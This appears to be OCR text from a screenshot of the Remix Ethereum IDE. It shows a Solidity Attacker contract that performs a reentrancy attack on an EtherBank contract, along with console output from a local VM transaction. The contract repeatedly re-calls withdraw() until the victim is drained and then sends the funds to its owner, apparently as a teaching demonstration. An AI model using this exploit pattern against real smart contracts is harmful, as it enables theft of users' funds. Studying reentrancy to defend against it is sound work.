 Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.11+commit.d7f03943.js
DEPLOY & RUN TRANSACTIONS
getBalance
0: uint256: 20000000000000000000
Low level interactions
i
CALLDATA
Transact
ATTACKER AT 0X692...77B3A (MEMOR
attack
etherBank
getBalance
Low level interactions
i
CALLDATA
Transact
1_EtherBank.sol
2_Attacker.sol
8 }
9
10 contract Attacker {
11 IEtherBank public immutable etherBank;
12 address private owner;
13
14 constructor(address etherBankAddress) {
15 etherBank = IEtherBank(etherBankAddress);
16 owner = msg.sender;
17 }
18
19 function attack() external payable onlyOwner {
20 etherBank.deposit{value: msg.value}();
21 etherBank.withdraw();
22 }
23
24 receive() external payable {
25 if (address(etherBank).balance > 0) {
26 console.log("reentering...");
27 etherBank.withdraw();
28 } else {
29 console.log('victim account drained');
30 payable(owner).transfer(address(this).balance);
0
listen on network
Search with transaction hash or address
transact to Attacker.attack pending ...
[vm] from: 0xCA3...a733c to: Attacker.attack() 0x692...77b3A value: 2000000000000000000 wei data: 0x9e5...faafc
logs: 0 hash: 0xc88...cc335
Debug
Type here to search
59°F
9:55 PM
1/22/2022